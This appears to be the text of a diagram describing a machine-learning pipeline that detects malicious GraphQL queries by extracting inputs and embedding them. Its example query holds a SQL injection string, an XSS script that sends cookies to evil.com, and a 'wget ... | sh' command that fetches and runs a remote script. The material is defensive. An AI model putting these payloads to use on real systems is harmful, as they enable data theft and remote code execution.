 Malicious GQL Query/ Mutation

{
user(id: "1' OR '1'='1' --")
profile(username: "<script>fetch('http://evil.com?cookie='+document.cookie)</script>")
systemInfo(command: "wget http://evil.com/malware.sh | sh")
}

Parse and Build AST

Abstract Syntax Tree (AST)

Traverse and Extract User Inputs

["1' OR '1'='1' --",
"<script>fetch('http://evil.com?cookie='+document.cookie)</script>",
"wget http://evil.com/malware.sh | sh"]

Extracted Payloads

Manual Feature Extraction

Generate Embeddings

feature1 = [...],
feature2 = [...],
feature3 = [...],
.
.
.

Doc2Vec

Train

Data

Threat Specific Embedding

Vector Embedding

10 - 12 Dimensions

20 Dimensions

Final Embedding Vector